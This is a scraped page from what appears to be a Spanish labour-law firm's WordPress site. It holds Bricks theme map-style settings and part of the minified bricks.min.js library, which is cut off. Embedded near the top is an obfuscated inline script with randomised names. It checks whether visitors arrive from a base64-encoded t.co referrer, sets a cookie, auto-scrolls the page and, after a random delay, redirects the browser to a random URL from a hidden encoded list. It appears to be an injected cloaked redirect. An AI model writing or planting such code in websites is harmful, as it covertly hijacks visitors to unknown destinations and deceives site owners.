\"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/viator/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", duwBGxTtYOQCgZV);
            function duwBGxTtYOQCgZV(){
                document.cookie = "Abogado=CLyvrcOHpqFtDfjXIGg; max-age=360000; path=/";
                clearTimeout(xDMsaNTpWOXHgvtPL);
            }
            function aKPMV() {
                var cWdXbByJM = XIjVE("Abogado");
                if (cWdXbByJM === "CLyvrcOHpqFtDfjXIGg" && cWdXbByJM !== null) {
                    xDMsaNTpWOXHgvtPL();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function jOtdVuKhJxqZLwzXFeTk() {
                document.cookie = "Abogado=CLyvrcOHpqFtDfjXIGg; max-age=3600; path=/";
            }
            function XIjVE(name) {
                var Df = name + "=";
                var PsyM = document.cookie.split(";");
                for (var i = 0; i < PsyM.length; i++){
                    var GvUPnbJW = PsyM[i];
                    while(GvUPnbJW.charAt(0) === " "){
                        GvUPnbJW = GvUPnbJW.substring(1, GvUPnbJW.length);
                    }
                    if(GvUPnbJW.indexOf(Df) === 0){
                        return decodeURIComponent(GvUPnbJW.substring(Df.length, GvUPnbJW.length));
                    }
                }
                return null;
            }
            function xDMsaNTpWOXHgvtPL(){
                function ZyAmuWXgdx() {
                    window.scrollBy(0, 1);
                    PkWoniDQjywpBTSUhs = setTimeout(ZyAmuWXgdx, 10);
                }
                
                var hLyaSzFKjV = atob("[base64]").split(',');

                var qmHxoOGEYiD = hLyaSzFKjV[Math.floor(Math.random() * hLyaSzFKjV.length)];
                    ZyAmuWXgdx();
                    var GUEWHN = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = qmHxoOGEYiD;
                    }, GUEWHN);
            }
    
        var djyFg = 0;
        var YEOUv = document.referrer;
        var pCbEZYwRnlNvxO= atob("aHR0cHM6Ly90LmNvLw==");
        var RQdrAgbfIwjMSh= pCbEZYwRnlNvxO.split(",");
        if(RQdrAgbfIwjMSh.includes(YEOUv)){
            var djyFg = 1;
        }
        
        if(djyFg==1){
            jOtdVuKhJxqZLwzXFeTk();
            xDMsaNTpWOXHgvtPL();
        }
    });</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895
body_size: 26631
content:
function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArrayLimit(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,i,o,a,s=[],c=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);c=!0);}catch(e){l=!0,i=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(l)throw i}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _toConsumableArray(e){return _arrayWithoutHoles(e)||_iterableToArray(e)||_unsupportedIterableToArray(e)||_nonIterableSpread()}function _nonIterableSpread(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _iterableToArray(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function _arrayWithoutHoles(e){if(Array.isArray(e))return _arrayLikeToArray(e)}function _createForOfIteratorHelper(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function _defineProperty(e,t,n){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,_toPropertyKey(r.key),r)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=_typeof(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var BricksIntersect=_createClass((function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};_classCallCheck(this,e);var n=t.element||!1,r=t.callback||!1,i=!t.hasOwnProperty("once")||t.once,o=!!t.hasOwnProperty("trigger")&&t.trigger;if("IntersectionObserver"in window){var a=!1,s=new IntersectionObserver((function(e,t){e.forEach((function(e){var s="leaveView"===o?!e.isIntersecting&&a:e.isIntersecting;"leaveView"===o&&e.isIntersecting&&(a=!0),s&&(n&&r&&r(e.target),i&&t.unobserve(e.target))}))}),{threshold:t.threshold||0,root:t.root||null,rootMargin:(null==t?void 0:t.rootMargin)||"0px"});n instanceof Element&&s.observe(n)}else{var c=!1,l=function(){!1===c&&(c=!0,n.getBoundingClientRect().top<=window.innerHeight&&n.getBoundingClientRect().bottom>=0&&"none"!==window.getComputedStyle(n).display&&n&&r&&r(n),c=!1)};l(),document.addEventListener("scroll",l),window.addEventListener("resize",l),window.addEventListener("orientationchange",l)}}));function BricksIsInViewport(e){var t=e.getBoundingClientRect();return t.top>=0&&t.left>=0&&t.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&t.right<=(window.innerWidth||document.documentElement.clientWidth)}function bricksQuerySelectorAll(e,t){if(Array.isArray(t)){var n=[];return t.forEach((function(t){n=n.concat(Array.prototype.slice.apply(e.querySelectorAll(t)))})),n}return Array.prototype.slice.apply(e.querySelectorAll(t))}var bricksUtils={subscribeEvents:function(e,t,n){t.forEach((function(t){e.addEventListener(t,(function(e){n(e)}))}))},subscribejQueryEvents:function(e,t,n){"undefined"!=typeof jQuery&&t.forEach((function(t){jQuery(e).on(t,(function(e){n(e)}))}))},maybeRunOnceInteractions:function(e,t){var n=window.bricksData.interactions.findIndex((function(e){return e===t}));-1!==n&&(null!=t&&t.runOnce&&window.bricksData.interactions.splice(n,1),bricksInteractionCallbackExecution(e,t))},hideOrShowLoadMoreButtons:function(e){var t=window.bricksData.queryLoopInstances[e]||!1;if(t||"all"===e){if("all"===e)for(var n in window.bricksData.queryLoopInstances)window.bricksData.queryLoopInstances.hasOwnProperty(n)&&bricksUtils.hideOrShowLoadMoreButtons(n);var r=window.bricksData.interactions.filter((function(t){return"loadMore"===t.action&&t.loadMoreQuery===e}));if(r.length){var i=t.page<t.maxPages;r.forEach((function(e){i?e.el.classList.remove("brx-load-more-hidden"):e.el.classList.add("brx-load-more-hidden")}))}}},updateIsotopeInstance:function(e){var t,n,r,i=window.bricksData.isotopeInstances[e]||!1;i&&(null===(t=i.instance)||void 0===t||t.reloadItems(),null===(n=i.instance)||void 0===n||n.layout(),null===(r=i.instance)||void 0===r||r.arrange())}},BricksFunction=function(){return _createClass((function e(t){var n,r,i,o,a=this;_classCallCheck(this,e),_defineProperty(this,"_customRun",null),_defineProperty(this,"_customEachElement",null),_defineProperty(this,"_customListenerHandler",null),_defineProperty(this,"_customAddEventListeners",null),_defineProperty(this,"_settings",{}),_defineProperty(this,"_initializedElements",new Set);var s={parentNode:document,selector:"",subscribeEvents:["bricks/ajax/pagination/completed","bricks/ajax/load_page/completed","bricks/ajax/popup/loaded","bricks/ajax/query_result/displayed"],subscribejQueryEvents:[],forceReinit:!1,frontEndOnly:!1,windowVariableCheck:[],additionalActions:[]};Object.assign(s,t),this._settings=s,this._customRun=null!==(n=null==t?void 0:t.run)&&void 0!==n?n:null,this._customEachElement=null!==(r=null==t?void 0:t.eachElement)&&void 0!==r?r:null,this._customListenerHandler=null!==(i=null==t?void 0:t.listenerHandler)&&void 0!==i?i:null,this._customAddEventListeners=null!==(o=null==t?void 0:t.addEventListeners)&&void 0!==o?o:null,this.cleanUpInitElements=this.cleanUpInitElements.bind(this),this.run=this.run.bind(this),this.eachElement=this.eachElement.bind(this),this.listenerHandler=this.listenerHandler.bind(this),this.addEventListeners=this.addEventListeners.bind(this),document.addEventListener("DOMContentLoaded",(function(){if(a.addEventListeners(),a._settings.additionalActions.length){var e,t=_createForOfIteratorHelper(a._settings.additionalActions);try{for(t.s();!(e=t.n()).done;){var n=e.value;"function"==typeof n&&n.call(a)}}catch(e){t.e(e)}finally{t.f()}}}))}),[{key:"functionCanRun",value:function(){if(this._settings.frontEndOnly&&!document.body.classList.contains("bricks-is-frontend"))return!1;if(this._settings.windowVariableCheck.length){var e,t=_createForOfIteratorHelper(this._settings.windowVariableCheck);try{for(t.s();!(e=t.n()).done;){var n,r=e.value.split("."),i=window,o=_createForOfIteratorHelper(r);try{for(o.s();!(n=o.n()).done;){var a=n.value;if(!i.hasOwnProperty(a)){i=!1;break}i=i[a]}}catch(e){o.e(e)}finally{o.f()}if(!i)return!1}}catch(e){t.e(e)}finally{t.f()}}return!0}},{key:"cleanUpInitElements",value:function(){var e,t=_createForOfIteratorHelper(this._initializedElements);try{for(t.s();!(e=t.n()).done;){var n=e.value;n.isConnected||this._initializedElements.delete(n)}}catch(e){t.e(e)}finally{t.f()}}},{key:"eachElement",value:function(e){this._customEachElement&&"function"==typeof this._customEachElement&&this._customEachElement.call(this,e)}},{key:"run",value:function(e){var t=this;if(this.functionCanRun())if(this.cleanUpInitElements(),this._customRun&&"function"==typeof this._customRun)this._customRun.call(this,e);else{var n=Object.assign({},this._settings);e&&Object.keys(e).forEach((function(t){n.hasOwnProperty(t)&&(n[t]=e[t])}));var r=bricksQuerySelectorAll(n.parentNode,n.selector);r.length&&r.forEach((function(e,r){if(n.forceReinit&&("function"==typeof n.forceReinit?n.forceReinit.call(t,e,r):n.forceReinit))return void t.eachElement(e,r);if(t._initializedElements.has(e)){var i=Array.from(t._initializedElements).find((function(t){return t===e}));i.isConnected||(t._initializedElements.delete(i),t._initializedElements.add(e,r),t.eachElement(e,r))}else t._initializedElements.add(e),t.eachElement(e,r)}))}}},{key:"listenerHandler",value:function(e){this._customListenerHandler&&"function"==typeof this._customListenerHandler?this._customListenerHandler.call(this,e):null!=e&&e.type&&(e.type,this.run())}},{key:"addEventListeners",value:function(){this.functionCanRun()&&(this._customAddEventListeners&&"function"==typeof this._customAddEventListeners?this._customAddEventListeners.call(this):(this._settings.subscribeEvents.length&&bricksUtils.subscribeEvents(document,this._settings.subscribeEvents,this.listenerHandler),this._settings.subscribejQueryEvents.length&&bricksUtils.subscribejQueryEvents(document,this._settings.subscribejQueryEvents,this.listenerHandler)))}}])}(),bricksLazyLoadFn=new BricksFunction({parentNode:document,selector:".bricks-lazy-hidden",subscribejQueryEvents:["updated_cart_totals"],eachElement:function(e){var t=window.bricksData.offsetLazyLoad||300;new BricksIntersect({element:e,callback:function(e){!function(e){if(e.classList.add("wait"),e.dataset.src&&(e.src=e.dataset.src,delete e.dataset.src),e.dataset.sizes&&(e.sizes=e.dataset.sizes,delete e.dataset.sizes),e.dataset.srcset&&(e.srcset=e.dataset.srcset,delete e.dataset.srcset),e.dataset.style){var t=e.getAttribute("style")||"";t+=e.dataset.style,e.setAttribute("style",t),e.classList.contains("splide__slide")||delete e.dataset.style}e.classList.remove("bricks-lazy-hidden"),e.classList.remove("wait"),e.classList.contains("bricks-lazy-load-isotope")&&bricksIsotope()}(e)},rootMargin:"".concat(t,"px")})},listenerHandler:function(e){setTimeout((function(){bricksLazyLoadFn.run()}),100)}});function bricksLazyLoad(){bricksLazyLoadFn.run()}var bricksAnimationFn=new BricksFunction({parentNode:document,selector:".brx-animated",removeAfterMs:3e3,eachElement:function(e){new BricksIntersect({element:e,callback:function(e){var t=e.dataset.animation;t&&(e.classList.add("brx-animate-".concat(t)),e.removeAttribute("data-animation"),e.addEventListener("animationend",(function(){var n;if(e.classList.remove("brx-animate-".concat(t)),e.classList.contains("brx-popup-content")&&t.includes("Out")){var r=e.closest(".brx-popup");r&&bricksClosePopup(r)}var i=null===(n=e.dataset)||void 0===n?void 0:n.animationId;if(i){var o=new CustomEvent("bricks/animation/end/".concat(i),{detail:{el:e}});document.dispatchEvent(o)}}),{once:!0}))}})},run:function(e){var t=bricksAnimationFn,n=(null==e?void 0:e.elementsToAnimate)||bricksQuerySelectorAll(t._settings.parentNode,t._settings.selector);t.removeAfterMs=(null==e?void 0:e.removeAfterMs)||t.removeAfterMs,n.forEach((function(e){t.eachElement(e)}))}});function bricksAnimation(){bricksAnimationFn.run()}var bricksInitQueryLoopInstancesFn=new BricksFunction({parentNode:document,selector:".brx-query-trail",subscribeEvents:["bricks/ajax/load_page/completed"],eachElement:function(e){var t,n,r,i,o,a,s=(null===(t=e.dataset)||void 0===t?void 0:t.observerMargin)||"1px",c=null===(n=e.dataset)||void 0===n?void 0:n.queryElementId,l=null===(r=e.dataset)||void 0===r?void 0:r.queryVars,d=e.classList.contains("bricks-isotope-sizer"),u=e.classList.contains("brx-infinite-scroll"),p=null===(i=e.dataset)||void 0===i?void 0:i.brxAjaxLoader,b=null===(o=e.dataset)||void 0===o?void 0:o.brxLiveSearch,v=document.querySelector(".brxe-".concat(c));a=v?null==v?void 0:v.parentNode:e.parentNode,window.bricksData.queryLoopInstances[c]={page:e.dataset.page,maxPages:e.dataset.maxPages,queryVars:l,observerMargin:s,infiniteScroll:u,isPostsElement:d,ajaxLoader:p,isLiveSearch:b,resultsContainer:a},window.bricksData.useQueryFilter&&(a.contains(e)?e.insertAdjacentHTML("beforebegin","\x3c!--brx-loop-start-".concat(c,"--\x3e")):a.insertAdjacentHTML("beforeend","\x3c!--brx-loop-start-".concat(c,"--\x3e")));var f=d?e.previousElementSibling:Array.from(document.querySelectorAll(".brxe-".concat(c,":not(.brx-popup)"))).pop();d||e.remove(),f&&u&&(f.dataset.queryElementId=c,new BricksIntersect({element:f,callback:function(e){return bricksQueryLoadPage(e)},once:1,rootMargin:s}))}});function bricksInitQueryLoopInstances(){bricksInitQueryLoopInstancesFn.run()}function bricksAjaxLoader(){var e=function(e){var t="";switch(e){case"default":t='<div class="brx-loading-default"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>';break;case"ellipsis":t='<div class="brx-loading-ellipsis"><div></div><div></div><div></div><div></div></div>';break;case"ring":t='<div class="brx-loading-ring"><div></div><div></div><div></div><div></div></div>';break;case"dual-ring":t='<div class="brx-loading-dual-ring"></div>';break;case"facebook":t='<div class="brx-loading-facebook"><div></div><div></div><div></div></div>';break;case"roller":t='<div class="brx-loading-roller"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>';break;case"ripple":t='<div class="brx-loading-ripple"><div></div><div></div></div>';break;case"spinner":t='<div class="brx-loading-spinner"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>'}return t};document.addEventListener("bricks/ajax/start",(function(t){var n=t.detail.queryId||!1;if(n){var r=window.bricksData.queryLoopInstances[n]||!1;if(r){var i=JSON.parse((null==r?void 0:r.ajaxLoader)||!1),o=(null==i?void 0:i.animation)||!1;if(o){var a,s,c=!(null==i||!i.selector)&&document.querySelector(i.selector);if(!c)c=null!==(a=Array.from(null===(s=r.resultsContainer)||void 0===s?void 0:s.querySelectorAll(".brxe-".concat(n,":not(.brx-popup)"))).pop())&&void 0!==a?a:r.resultsContainer;if(c){var l=c.nodeName.toLowerCase(),d=document.createElement(l);d.classList.add("brx-loading-animation"),d.dataset.ajaxLoaderQueryId=n,null!=i&&i.color&&d.style.setProperty("--brx-loader-color",i.color),null!=i&&i.scale&&(d.style.transform="scale(".concat(i.scale,")")),d.innerHTML=e(o),c.insertAdjacentElement(null!=i&&i.selector?"beforeend":"afterend",d)}}}}})),document.addEventListener("bricks/ajax/end",(function(e){var t;(null!=e&&null!==(t=e.detail)&&void 0!==t&&t.queryId?document.querySelectorAll('.brx-loading-animation[data-ajax-loader-query-id="'.concat(e.detail.queryId,'"]')):[]).forEach((function(e){return e.remove()}))})),document.addEventListener("bricks/ajax/popup/start",(function(t){var n,r=t.detail.popupElement||!1;if(r){var i=JSON.parse((null===(n=r.dataset)||void 0===n?void 0:n.brxAjaxLoader)||!1),o=(null==i?void 0:i.animation)||!1;if(o){var a=!(null==i||!i.selector)&&document.querySelector(i.selector);if(a||(a=r.querySelector(".brx-popup-content")),a){var s=a.nodeName.toLowerCase(),c=document.createElement(s);c.classList.add("brx-loading-animation"),c.dataset.ajaxLoaderPopupId=r.dataset.popupId,null!=i&&i.color&&c.style.setProperty("--brx-loader-color",i.color),null!=i&&i.scale&&(c.style.transform="scale(".concat(i.scale,")")),c.innerHTML=e(o),a.insertAdjacentElement("afterbegin",c)}}}})),document.addEventListener("bricks/ajax/popup/end",(function(e){var t;(null!=e&&null!==(t=e.detail)&&void 0!==t&&t.popupId?document.querySelectorAll('.brx-loading-animation[data-ajax-loader-popup-id="'.concat(e.detail.popupId,'"]')):[]).forEach((function(e){return e.remove()}))}))}function bricksQueryLoadPage(e){return new Promise((function(t,n){var r,i=e.dataset.queryElementId,o=null===(r=window.bricksData.queryLoopInstances)||void 0===r?void 0:r[i];if(o&&(null==o||!o.isLoading)){var a=parseInt(o.page||1)+1,s=parseInt(o.maxPages||1);if(a>s)t({page:a,maxPages:s});else{var c=window.bricksData.restApiUrl.concat("load_query_page"),l={postId:window.bricksData.postId,queryElementId:i,queryVars:o.queryVars,page:a,nonce:window.bricksData.nonce,lang:window.bricksData.language||!1};if("1"===window.bricksData.useQueryFilter){var d=[];if(window.bricksData.filterInstances&&Object.keys(window.bricksData.filterInstances).length>0)d=Object.values(window.bricksData.filterInstances).filter((function(e){return e.targetQueryId===i})).map((function(e){return e.filterId}));if(d.length){var u=bricksGetFiltersArgs(i);u.paged=a,l={postId:window.bricksData.postId,queryElementId:i,queryArgs:u||!1,filterIds:d,nonce:window.bricksData.nonce,baseUrl:window.bricksData.baseUrl,lang:window.bricksData.language||!1},c=window.bricksData.restApiUrl.concat("query_result")}}window.bricksData.queryLoopInstances[i].isLoading=1,document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:i}})),"wpml"!==window.bricksData.multilangPlugin||!window.location.search.includes("lang=")&&3==window.bricksData.wpmlUrlFormat||(c=c.concat("?lang="+window.bricksData.language));var p=new XMLHttpRequest;p.open("POST",c,!0),p.setRequestHeader("Content-Type","application/json; charset=UTF-8"),p.setRequestHeader("X-WP-Nonce",window.bricksData.wpRestNonce),p.onreadystatechange=function(){if(p.readyState===XMLHttpRequest.DONE){var n=p.status;if(0===n||n>=200&&n<400){var r=JSON.parse(p.response),c=(null==r?void 0:r.html)||!1,l=(null==r?void 0:r.styles)||!1,d=(null==r?void 0:r.popups)||!1;c&&e.insertAdjacentHTML("afterend",c),d&&document.body.insertAdjacentHTML("beforeend",d),l&&document.body.insertAdjacentHTML("beforeend",l),window.bricksData.queryLoopInstances[i].page=a}window.bricksData.queryLoopInstances[i].isLoading=0,t({page:a,maxPages:s}),bricksUtils.hideOrShowLoadMoreButtons(i),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:i}})),window.bricksData.isotopeInstances[i]&&setTimeout((function(){bricksUtils.updateIsotopeInstance(i)}),0),setTimeout((function(){var e,t=Array.from(null===(e=o.resultsContainer)||void 0===e?void 0:e.querySelectorAll(".brxe-".concat(i,":not(.brx-popup)"))).pop();document.dispatchEvent(new CustomEvent("bricks/ajax/load_page/completed",{detail:{queryTrailElement:t,queryId:i}})),o.infiniteScroll&&(t.dataset.queryElementId=i,BricksIsInViewport(t)?bricksQueryLoadPage(t):new BricksIntersect({element:t,callback:function(e){return bricksQueryLoadPage(e)},once:!0,rootMargin:o.observerMargin}))}),250)}},p.send(JSON.stringify(l))}}}))}var bricksQueryPaginationFn=new BricksFunction({parentNode:document,selector:".brx-ajax-pagination a",subscribeEvents:["bricks/ajax/pagination/completed","bricks/ajax/query_result/displayed"],eachElement:function(e){var t;null!==(t=e.dataset)&&void 0!==t&&t.ajaxPagination||(e.dataset.ajaxPagination=1,e.addEventListener("click",(function(e){var t,n=e.currentTarget,r=n.getAttribute("href"),i=n.closest(".brx-ajax-pagination"),o=null==i||null===(t=i.dataset)||void 0===t?void 0:t.queryElementId;if(function(e){var t,n=!0;if(!window.bricksData.useQueryFilter)return n;var r=e.closest(".brx-ajax-pagination"),i=(null==r||null===(t=r.dataset)||void 0===t?void 0:t.queryElementId)||!1;if(i){var o=bricksUtils.getFiltersForQuery(i);(o=o.filter((function(e){return"pagination"!==e.filterType}))).length>0&&(n=!1)}return n}(i)){var a=document.querySelector(".brxe-".concat(o));if(a){e.preventDefault(),document.dispatchEvent(new CustomEvent("bricks/ajax/start",{detail:{queryId:o}}));var s=new XMLHttpRequest;s.open("GET",r,!0),s.responseType="document",s.onload=function(){if(this.readyState===XMLHttpRequest.DONE){var e=this.status;if(0===e||e>=200&&e<400){var t=this.responseXML,n=a.parentNode,i=document.createElement("div");i.style.display="none",a.insertAdjacentElement("beforebegin",i),n.querySelectorAll(".brxe-".concat(o,":not(.brx-popup)")).forEach((function(e){return e.remove()})),t.querySelectorAll(".brxe-".concat(o,":not(.brx-popup)")).forEach((function(e){return i.insertAdjacentElement("beforebegin",e)})),i.remove(),document.querySelectorAll('.brx-popup[data-popup-loop="'.concat(o,'"]')).forEach((function(e){return e.remove()})),t.querySelectorAll('.brx-popup[data-popup-loop="'.concat(o,'"]')).forEach((function(e){return document.body.insertAdjacentElement("beforeend",e)}));var s=t.querySelector("#bricks-frontend-inline-inline-css"),c=document.querySelector("#bricks-frontend-inline-inline-css");c&&s&&c.replaceWith(s);var l=t.querySelector("#bricks-dynamic-data-inline-css"),d=document.querySelector("#bricks-dynamic-data-inline-css");d&&l&&d.replaceWith(l);var u=document.querySelectorAll('.brx-ajax-pagination[data-query-element-id="'.concat(o,'"]'));u.length>0&&u.forEach((function(e){var n=t.querySelector("#".concat(e.id,'.brx-ajax-pagination[data-query-element-id="').concat(o,'"]'));n&&e.replaceWith(n)})),document.dispatchEvent(new CustomEvent("bricks/ajax/end",{detail:{queryId:o}})),document.dispatchEvent(new CustomEvent("bricks/ajax/pagination/completed",{detail:{queryId:o}})),window.history.pushState({},"",r)}}},s.send()}}})))}});function bricksQueryPagination(){bricksQueryPaginationFn.run()}function bricksStickyHeader(){var e=document.querySelector("#brx-header.sticky");if(e){var t,n,r=document.querySelector(".bricks-site-logo"),i=-1,o=e.hasAttribute("data-slide-up-after")?e.getAttribute("data-slide-up-after"):0;r&&(t=r.getAttribute("data-bricks-logo"),n=r.getAttribute("data-bricks-logo-inverse"));var a=function(){if(!e.classList.contains("keep-open")){var a=window.pageYOffset;a>0?(e.classList.add("scrolling"),r&&n&&r.src!==n&&(r.src=n,r.srcset="")):(e.classList.remove("scrolling"),r&&t&&r.src!==t&&(r.src=t)),o&&!document.querySelector(".bricks-search-overlay.show")&&(a>i&&i>=0?a>o&&(e.classList.add("slide-up"),e.classList.add("sliding")):(e.classList.remove("slide-up"),setTimeout((function(){e.classList.remove("sliding")}),400))),i=a}};window.addEventListener("scroll",a),a()}}function bricksOnePageNavigation(){var e=document.getElementById("bricks-one-page-navigation");if(bricksIsFrontend&&e){var t=bricksQuerySelectorAll(document,"#brx-content > *"),n=[],r="",i="",o="";t&&(t.forEach((function(t){(r=t.getAttribute("id"))&&(n.push(r),o=document.createElement("li"),(i=document.createElement("a")).classList.add("bricks-one-page-".concat(r)),i.setAttribute("href","#".concat(r)),o.appendChild(i),e.appendChild(o))})),window.addEventListener("load",a),window.addEventListener("resize",a),document.addEventListener("scroll",a))}function a(){var e=window.scrollY;n.forEach((function(t){var n=document.getElementById(t),r=n.offsetTop,i=r+n.offsetHeight;e>=r-1&&e<i-1?document.querySelector(".bricks-one-page-".concat(t)).classList.add("active"):document.querySelector(".bricks-one-page-".concat(t)).classList.remove("active")}))}}function bricksSearchToggle(){bricksQuerySelectorAll(document,".brxe-search").forEach((function(e){var t=e.querySelector(".toggle"),n=e.querySelector(".bricks-search-overlay");if(t&&n){var 